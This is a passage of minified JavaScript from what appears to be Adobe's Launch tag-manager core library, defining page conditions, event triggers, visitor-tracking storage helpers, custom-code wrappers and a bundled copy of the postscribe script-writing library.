s=a("../helpers/visitorTracking"),o=a("./helpers/compareNumbers"),i={LIFETIME:"lifetime",SESSION:"session"};e.exports=function(e){var t=e.duration===i.LIFETIME?"getLifetimePageViewCount":"getSessionPageViewCount";return o(s[t](),e.operator,e.count)}}},"core/src/lib/conditions/dateRange.js":{name:"date-range",displayName:"Date Range",script:function(e){"use strict";e.exports=function(e){var t=new Date;return!(e.start&&t<new Date(e.start))&&!(e.end&&t>new Date(e.end))}}},"core/src/lib/events/windowLoaded.js":{name:"window-loaded",displayName:"Window Loaded",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerWindowLoadedTrigger(t)}}},
"core/src/lib/events/dataElementChange.js":{name:"data-element-change",displayName:"Data Element Change",script:function(e,t,a,s){"use strict";var o={},i={};setInterval((function(){Object.keys(o).forEach((function(e){var t=JSON.stringify(s.getDataElementValue(e));if(t!==i[e]){var a={dataElementName:e};o[e].forEach((function(e){e(a)})),i[e]=t}}))}),1e3),e.exports=function(e,t){var a=e.name,n=o[a];n||(n=o[a]=[],i[a]=JSON.stringify(s.getDataElementValue(a))),n.push(t)}}},"core/src/lib/events/submit.js":{name:"submit",displayName:"Submit",script:function(e,t,a){"use strict";var s=a("./helpers/createBubbly")();document.addEventListener("submit",s.evaluateEvent,!0),e.exports=function(e,t){s.addListener(e,t)}}},"core/src/lib/events/customEvent.js":{name:"custom-event",displayName:"Custom Event",script:function(e,t,a){"use strict";var s=a("./helpers/createBubbly")(),o=[];e.exports=function(e,t){var a=e.type;-1===o.indexOf(a)&&(o.push(a),window.addEventListener(a,s.evaluateEvent,!0)),s.addListener(e,(function(e){e.nativeEvent.type===a&&(e.detail=e.nativeEvent.detail,t(e))}))}}},"core/src/lib/events/entersViewport.js":{name:"enters-viewport",displayName:"Enters Viewport",script:function(e,t,a){"use strict";var s,o=a("@adobe/reactor-document"),i=a("@adobe/reactor-window"),n=a("./helpers/weakMap"),r=a("./helpers/enableWeakMapDefaultValue"),c=a("./helpers/matchesSelector"),l=a("./helpers/matchesProperties"),u=a("../helpers/stringAndNumberUtils").castToNumberIfString,d=a("../helpers/intersectionObserverIntervals"),m={FIRST_ENTRY:"firstEntry",EVERY_ENTRY:"everyEntry"},g=r(new n,(function(){return{timeoutIds:[],completedListeners:[],inViewport:!1}})),b={},p=function(e){var t=g.get(e);t.inViewport||(t.inViewport=!0,Object.keys(b).forEach((function(a){c(e,a)&&b[a].forEach((function(a){if(l(e,a.settings.elementProperties)&&-1===t.completedListeners.indexOf(a)){var s=function(){(a.settings.frequency||m.FIRST_ENTRY)===m.FIRST_ENTRY&&t.completedListeners.push(a),a.trigger({element:e,target:e,delay:a.settings.delay})};if(a.settings.delay){var o=i.setTimeout((function(){Boolean(g.get(e).inViewport)&&s()}),a.settings.delay);t.timeoutIds.push(o)}else s()}}))})))},f=function(e){var t=g.get(e);t.inViewport=!1,t.timeoutIds.length&&(t.timeoutIds.forEach(clearTimeout),t.timeoutIds=[])},v=[],h=new IntersectionObserver((function(e){e.forEach((function(e){e.isIntersecting?p(e.target):f(e.target)}))}),{root:null,rootMargin:"0px"}),_=function(e){e&&o.querySelectorAll(e).forEach((function(e){h.observe(e)}))};s=function(){_(v.join(",")),v=[];var e=i.setInterval((function(){_(Object.keys(b).join(","))}),d.standard.pageElementsRefresh);i.addEventListener("beforeunload",(function(){h.disconnect(),i.clearInterval(e)}),!1)},"loading"!==o.readyState?s():o.addEventListener("DOMContentLoaded",s),e.exports=function(e,t){if(e.elementSelector){var a=b[e.elementSelector],s=Boolean(!a);s&&(a=b[e.elementSelector]=[]),e.delay=u(e.delay),a.push({settings:e,trigger:t}),"loading"===o.readyState?v.push(e.elementSelector):s&&_(e.elementSelector)}}}},"core/src/lib/conditions/valueComparison.js":{name:"value-comparison",displayName:"Value Comparison",script:function(e,t,a){"use strict";var s=a("../helpers/stringAndNumberUtils").isString,o=a("../helpers/stringAndNumberUtils").isNumber,i=a("../helpers/stringAndNumberUtils").castToStringIfNumber,n=a("../helpers/stringAndNumberUtils").castToNumberIfString,r=function(e,t){return t&&s(e)?e.toLowerCase():e},c=function(e){return function(t,a,o){return t=i(t),a=i(a),s(t)&&s(a)&&e(t,a,o)}},l=function(e){return function(t,a){return t=n(t),a=n(a),o(t)&&o(a)&&e(t,a)}},u=function(e){return function(t,a,s){return e(r(t,s),r(a,s))}},d={equals:u((function(e,t){return e==t})),doesNotEqual:function(){return!d.equals.apply(null,arguments)},contains:c(u((function(e,t){return-1!==e.indexOf(t)}))),doesNotContain:function(){return!d.contains.apply(null,arguments)},startsWith:c(u((function(e,t){return 0===e.indexOf(t)}))),doesNotStartWith:function(){return!d.startsWith.apply(null,arguments)},endsWith:c(u((function(e,t){return e.substring(e.length-t.length,e.length)===t}))),doesNotEndWith:function(){return!d.endsWith.apply(null,arguments)},matchesRegex:c((function(e,t,a){return new RegExp(t,a?"i":"").test(e)})),doesNotMatchRegex:function(){return!d.matchesRegex.apply(null,arguments)},lessThan:l((function(e,t){return e<t})),lessThanOrEqual:l((function(e,t){return e<=t})),greaterThan:l((function(e,t){return e>t})),greaterThanOrEqual:l((function(e,t){return e>=t})),isTrue:function(e){return!0===e},isTruthy:function(e){return Boolean(e)},isFalse:function(e){return!1===e},isFalsy:function(e){return!e}};e.exports=function(e){return d[e.comparison.operator](e.leftOperand,e.rightOperand,Boolean(e.comparison.caseInsensitive))}}},"core/src/lib/conditions/operatingSystem.js":{name:"operating-system",displayName:"Operating System",script:function(e,t,a){"use strict";var s=a("./helpers/clientInfo");e.exports=function(e){return-1!==e.operatingSystems.indexOf(s.os)}}},"core/src/lib/conditions/windowSize.js":{name:"window-size",displayName:"Window Size",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=a("./helpers/compareNumbers");e.exports=function(e){var t=o(s.documentElement.clientWidth,e.widthOperator,e.width),a=o(s.documentElement.clientHeight,e.heightOperator,e.height);return t&&a}}},"core/src/lib/helpers/getObjectProperty.js":{script:function(e){"use strict";e.exports=function(e,t){for(var a=t.split("."),s=e,o=0,i=a.length;o<i;o++){if(null==s)return;s=s[a[o]]}return s}}},"core/src/lib/helpers/visitorTracking.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=a("@adobe/reactor-window"),i=a("./getNamespacedStorage"),n="visitorTracking",r=i("localStorage",n),c=i("sessionStorage",n),l=function(){var e=c.getItem("landingPage");return e||(c.setItem("landingPage",o.location.href),c.setItem("landingTime",(new Date).getTime())),!e},u=function(){return c.getItem("landingPage")},d=function(){return Number(c.getItem("landingTime"))},m=function(){return Number(r.getItem("sessionCount"))},g=function(){return Number(r.getItem("pagesViewed"))},b=function(){var e=(new Date).getTime();return Math.floor((e-d())/1e3/60)},p=function(){return c.getItem("trafficSource")},f=function(){return Number(c.getItem("pagesViewed"))},v=function(){return 1===m()},h=function(e){e&&r.setItem("sessionCount",m()+1)},_=function(){c.setItem("pagesViewed",f()+1)},y=function(){r.setItem("pagesViewed",g()+1)},P=function(){c.getItem("trafficSource")||c.setItem("trafficSource",s.referrer)};(function(){var e=l();h(e),y(),_(),P()})(),e.exports={getLandingPage:u,getLandingTime:d,getMinutesOnSite:b,getSessionCount:m,getLifetimePageViewCount:g,getSessionPageViewCount:f,getTrafficSource:p,getIsNewVisitor:v}}},"core/src/lib/helpers/getNamespacedStorage.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i="com.adobe.reactor.core";e.exports=function(e,t){var a='"'+e+'" is not available on the window object.',n=i+"."+t;return{getItem:function(t){try{return o[e].getItem(n+"."+t)}catch(e){return s.logger.warn(a),null}},setItem:function(t,i){try{return o[e].setItem(n+"."+t,i),!0}catch(e){return s.logger.warn(a),!1}}}}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,a){"use strict";var s=a("./decorators/decorateGlobalJavaScriptCode"),o=a("./decorators/decorateNonGlobalJavaScriptCode"),i={javascript:function(e,t){return e.settings.global?s(e,t):o(e,t)},html:a("./decorators/decorateHtmlCode")};e.exports=function(e,t){return i[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise"),o=a("./getSourceByUrl"),i=s.resolve();e.exports=function(e){var t=new s((function(t){var a=o(e);s.all([a,i]).then((function(e){var a=e[0];t(a)}))}));return i=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var a,s;a=this,s=function(){return function(e){function t(s){if(a[s])return a[s].exports;var o=a[s]={exports:{},id:s,loaded:!1};return e[s].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var a={};return t.m=e,t.c=a,t.p="",t(0)}([function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}var o=s(a(1));e.exports=o.default},function(e,t,a){"use strict";function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function o(e){return e&&e.__esModule?e:{default:e}}function i(){}function n(){var e=b.shift();if(e){var t=d.last(e);t.afterDequeue(),e.stream=r.apply(void 0,e),t.afterStreamStart()}}function r(e,t,a){function s(e){e=a.beforeWrite(e),p.write(e),a.afterWrite(e)}(p=new u.default(e,a)).id=g++,p.name=a.name||p.id,c.streams[p.name]=p;var o=e.ownerDocument,r={close:o.close,open:o.open,write:o.write,writeln:o.writeln};l(o,{close:i,open:i,write:function(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return s(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return s(t.join("")+"\n")}});var d=p.win.onerror||i;return p.win.onerror=function(e,t,s){a.error({msg:e+" - "+t+": "+s}),d.apply(p.win,[e,t,s])},p.write(t,(function(){l(o,r),p.win.onerror=d,a.done(),p=null,n()})),p}function c(e,t,a){if(d.isFunction(a))a={done:a};else if("clear"===a)return b=[],p=null,void(g=0);a=d.defaults(a,m);var s=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,a];return e.postscribe={cancel:function(){s.stream?s.stream.abort():s[1]=i}},a.beforeEnqueue(s),b.push(s),p||n(),e.postscribe}t.__esModule=!0;var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var s in a)Object.prototype.hasOwnProperty.call(a,s)&&(e[s]=a[s])}return e};t.default=c;var u=o(a(2)),d=s(a(4)),m={afterAsync:i,afterDequeue:i,afterStreamStart:i,afterWrite:i,autoFix:!0,beforeEnqueue:i,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:i,error:function(e){throw new Error(e.msg)},releaseAsync:!1},g=0,b=[],p=null;l(c,{streams:{},queue:b,WriteStream:u.default})},function(e,t,a){"use strict";function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function o(e){return e&&e.__esModule?e:{default:e}}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){var a=m+t,s=e.getAttribute(a);return u.existy(s)?String(s):s}function r(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,s=m+t;u.existy(a)&&""!==a?e.setAttribute(s,a):e.removeAttribute(s)}t.__esModule=!0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var s in a)Object.prototype.hasOwnProperty.call(a,s)&&(e[s]=a[s])}return e},l=o(a(3)),u=s(a(4)),d=!1,m="data-ps-",g="ps-style",b="ps-script",p=function(){function e(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.root=t,this.options=a,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new l.default("",{autoFix:a.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],r(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();u.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,a=void 0,s=void 0,o=[];(t=this.parser.readToken())&&!(a=u.isScript(t))&&!(s=u.isStyle(t));)(t=this.options.beforeWriteToken(t))&&o.push(t);o.length>0&&this._writeStaticTokens(o),a&&this._handleScriptToken(t),s&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,d&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),d&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,a=[],s=[],o=[],i=e.length,n=0;n<i;n++){var r=e[n],c=r.toString();if(a.push(c),r.attrs){if(!/^noscript$/i.test(r.tagName)){var l=t++;s.push(c.replace(/(\/?>)/," "+m+"id="+l+" $1")),r.attrs.id!==b&&r.attrs.id!==g&&o.push("atomicTag"===r.type?"":"<"+r.tagName+" "+m+"proxyof="+l+(r.unary?" />":">"))}}else s.push(c),o.push("endTag"===r.type?c:"")}return{tokens:e,raw:a.join(""),actual:s.join(""),proxy:o.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];u.existy(e=t.shift());){var a=1===e.nodeType;if(!a||!n(e,"proxyof")){a&&(this.actuals[n(e,"id")]=e,r(e,"id"));var s=e.parentNode&&n(e.parentNode,"proxyof");s&&this.actuals[s].appendChild(e)}t.unshift.apply(t,u.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,a=this.parser.clear();a&&this.writeQueue.unshift(a),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,g),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),u.eachKey(e.attrs,(function(e,a){t.setAttribute(e,a)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var a=this.doc.getElementById(t);a&&a.parentNode.replaceChild(e,a)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var a=this._buildScript(e),s=this._shouldRelease(a),o=this.options.afterAsync;e.src&&(a.src=e.src,this._scriptLoadHandler(a,s?o:function(){t(),o()}));try{this._insertCursor(a,b),a.src&&!s||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return u.eachKey(e.attrs,(function(e,a){t.setAttribute(e,a)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function a(){e=e.onload=e.onreadystatechange=e.onerror=null}function s(){a(),null!=t&&t(),t=null}function o(e){a(),n(e),null!=t&&t(),t=null}function i(e,t){var a=e["on"+t];null!=a&&(e["_on"+t]=a)}var n=this.options.error;i(e,"load"),i(e,"error"),c(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){o({msg:"onload handler failed "+t+" @ "+e.src})}s()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void o({msg:"onerror handler failed "+t+" @ "+e.src})}o({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&s()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=p},function(e){var t;t=function(){return function(e){function t(s){if(a[s])return a[s].exports;var o=a[s]={exports:{},id:s,loaded:!1};return e[s].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var a={};return t.m=e,t.c=a,t.p="",t(0)}([function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}var o=s(a(1));e.exports=o.default},function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var n=o(a(2)),r=o(a(3)),c=s(a(6)),l=a(5),u={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},d=function(){function e(){var t=this,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.stream=a;var o=!1,r={};for(var l in n)n.hasOwnProperty(l)&&(s.autoFix&&(r[l+"Fix"]=!0),o=o||r[l+"Fix"]);o?(this._readToken=(0,c.default)(this,r,(function(){return t._readTokenImpl()})),this._peekToken=(0,c.default)(this,r,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in u)if(u.hasOwnProperty(e)&&u[e].test(this.stream)){var t=r[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var m in t.default=d,d.tokenToString=function(e){return e.toString()},d.escapeAttributes=function(e){var t={};for(var a in e)e.hasOwnProperty(a)&&(t[a]=(0,l.escapeQuotes)(e[a],null));return t},d.supports=n,n)n.hasOwnProperty(m)&&(d.browserHasFlaw=d.browserHasFlaw||!n[m]&&m)},function(e,t){"use strict";t.__esModule=!0;var a=!1,s=!1,o=window.document.createElement("div");try{var i="<P><I></P></I>";o.innerHTML=i,t.tagSoup=a=o.innerHTML!==i}catch(e){t.tagSoup=a=!1}try{o.innerHTML="<P><i><P></P></i></P>",t.selfClose=s=2===o.childNodes.length}catch(e){t.selfClose=s=!1}o=null,t.tagSoup=a,t.selfClose=s},function(e,t,a){"use strict";function s(e){var t=e.indexOf("-->");if(t>=0)return new l.CommentToken(e.substr(4,t-1),t+3)}function o(e){var t=e.indexOf("<");return new l.CharsToken(t>=0?t:e.length)}function i(e){var t,a,s;if(-1!==e.indexOf(">")){var o=e.match(u.startTag);if(o){var i=(t={},a={},s=o[2],o[2].replace(u.attr,(function(e,o){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",a[arguments[5]]=!0):t[o]=arguments[2]||arguments[3]||arguments[4]||u.fillAttr.test(o)&&o||"":t[o]="",s=s.replace(e,"")})),{v:new l.StartTagToken(o[1],o[0].length,t,a,!!o[3],s.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===i?"undefined":c(i)))return i.v}}}function n(e){var t=i(e);if(t){var a=e.slice(t.length);if(a.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var s=a.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(s)return new l.AtomicTagToken(t.tagName,s[0].length+t.length,t.attrs,t.booleanAttrs,s[1])}}}function r(e){var t=e.match(u.endTag);if(t)return new l.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=s,t.chars=o,t.startTag=i,t.atomicTag=n,t.endTag=r;var l=a(4),u={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,a){"use strict";function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var o=a(5),i=(t.Token=function e(t,a){s(this,e),this.type=t,this.length=a,this.text=""},t.CommentToken=function(){function e(t,a){s(this,e),this.type="comment",this.length=a||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){s(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,a,o,i,n){s(this,e),this.type=t,this.length=o,this.text="",this.tagName=a,this.attrs=i,this.booleanAttrs=n,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,a="<"+e.tagName;for(var s in e.attrs)if(e.attrs.hasOwnProperty(s)){a+=" "+s;var i=e.attrs[s];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[s]||(a+='="'+(0,o.escapeQuotes)(i)+'"')}return e.rest&&(a+=" "+e.rest),e.unary&&!e.html5Unary?a+="/>":a+=">",null!=t&&(a+=t+"</"+e.tagName+">"),a},e}());t.StartTagToken=function(){function e(t,a,o,i,n,r){s(this,e),this.type="startTag",this.length=a,this.text="",this.tagName=t,this.attrs=o,this.booleanAttrs=i,this.html5Unary=!1,this.unary=n,this.rest=r}return e.prototype.toString=function(){return i.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,a,o,i,n){s(this,e),this.type="atomicTag",this.length=a,this.text="",this.tagName=t,this.attrs=o,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1,this.content=n}return e.prototype.toString=function(){return i.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,a){s(this,e),this.type="endTag",this.length=a,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function a(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=a},function(e,t){"use strict";function a(e){return e&&"startTag"===e.type&&(e.unary=r.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function s(e,t){var s=e.stream,o=a(t());return e.stream=s,o}function o(e,t){var a=t.pop();e.prepend("</"+a.tagName+">")}function i(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,a=0;t=this[a];a++)if(t.tagName===e)return!0;return!1},e}function n(e,t,n){function r(){var t=s(e,n);t&&u[t.type]&&u[t.type](t)}var l=i(),u={startTag:function(a){var s=a.tagName;"TR"===s.toUpperCase()&&l.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),r()):t.selfCloseFix&&c.test(s)&&l.containsTagName(s)?l.lastTagNameEq(s)?o(e,l):(e.prepend("</"+a.tagName+">"),r()):a.unary||l.push(a)},endTag:function(a){l.last()?t.tagSoupFix&&!l.lastTagNameEq(a.tagName)?o(e,l):l.pop():t.tagSoupFix&&(n(),r())}};return function(){return r(),a(n())}}t.__esModule=!0,t.default=n;var r=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,c=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function a(e){return null!=e}function s(e){return"function"==typeof e}function o(e,t,a){var s=void 0,o=e&&e.length||0;for(s=0;s<o;s++)t.call(a,e[s],s)}function i(e,t,a){for(var s in e)e.hasOwnProperty(s)&&t.call(a,s,e[s])}function n(e,t){return e=e||{},i(t,(function(t,s){a(e[t])||(e[t]=s)})),e}function r(e){try{return Array.prototype.slice.call(e)}catch(s){var t=(a=[],o(e,(function(e){a.push(e)})),{v:a});if("object"===(void 0===t?"undefined":m(t)))return t.v}var a}function c(e){return e[e.length-1]}function l(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function u(e){return l(e,"script")}function d(e){return l(e,"style")}t.__esModule=!0;var m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=a,t.isFunction=s,t.each=o,t.eachKey=i,t.defaults=n,t.toArray=r,t.last=c,t.isTag=l,t.isScript=u,t.isStyle=d}])},"object"==typeof t&&"object"==typeof e?e.exports=s():"function"==typeof define&&define.amd?define([],s):"object"==typeof t?t.postscribe=s():a.postscribe=s()}},"core/src/lib/actions/helpers/unescapeHtmlCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document").createElement("div");e.exports=function(e){return s.innerHTML=e,s.textContent||s.innerText||e}}},"core/src/lib/helpers/findPageScript.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=function(e){for(var t=s.querySelectorAll("script"),a=0;a<t.length;a++){var o=t[a];if(e.test(o.src))return o}},i=function(){return o(new RegExp(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/))};e.exports={getTurbine:i,byRegexPattern:o}}},"core/src/lib/actions/helpers/decorators/decorateGlobalJavaScriptCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise");e.exports=function(e,t){return{code:"<script>\n"+t+"\n</script>",promise:s.resolve()}}}},"core/src/lib/actions/helpers/decorators/decorateNonGlobalJavaScriptCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise"),o=0;e.exports=function(e,t){var a="_runScript"+ ++o,i=new s((function(t,o){_satellite[a]=function(i){delete _satellite[a],new s((function(t){t(i.call(e.event.element,e.event,e.event.target,s))})).then(t,o)}}));return{code:'<script>_satellite["'+a+'"](function(event, target, Promise) {\n'+t+"\n});</script>",promise:i}}}},"core/src/lib/actions/helpers/decorators/decorateHtmlCode.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-promise"),i=0,n={};window._satellite=window._satellite||{},window._satellite._onCustomCodeSuccess=function(e){var t=n[e];t&&(delete n[e],t.resolve())},window._satellite._onCustomCodeFailure=function(e){var t=n[e];t&&(delete n[e],t.reject())};var r=function(e){return-1!==e.indexOf("${reactorCallbackId}")},c=function(e,t){return e.replace(/\${reactorCallbackId}/g,t)},l=function(e){return e.settings.isExternal};e.exports=function(e,t){var a;return l(e)&&(t=s.replaceTokens(t,e.event)),r(t)?(a=new o((function(e,t){n[String(i)]={resolve:e,reject:t}})),t=c(t,i),i+=1):a=o.resolve(),{code:t,promise:a}}}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-load-script"),o=a("@adobe/reactor-promise"),i=a("../../helpers/findPageScript").byRegexPattern,n={},r={},c=function(e){return r[e]||(r[e]=s(e)),r[e]};_satellite.__registerScript=function(e,t){var a;if(document.currentScript)a=document.currentScript.getAttribute("src");else{var s=new RegExp(".*"+e+".*");a=i(s).getAttribute("src")}n[a]=t},e.exports=function(e){return n[e]?o.resolve(n[e]):new o((function(t){c(e).then((function(){t(n[e])}),(function(){t()}))}))}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,a){"use strict";var 